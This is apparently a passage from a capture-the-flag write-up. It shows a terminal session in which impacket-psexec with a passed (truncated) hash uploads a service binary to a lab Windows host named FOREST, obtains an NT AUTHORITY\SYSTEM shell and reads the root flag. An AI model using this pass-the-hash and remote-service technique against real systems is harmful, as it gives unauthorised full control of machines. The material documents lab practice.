 ❯ impacket-psexec -hashes "aa 6" Administrator@10.10.10.161
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file UIlCQqNq.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service bDGh on 10.10.10.161.....
[*] Starting service bDGh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
FOREST
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>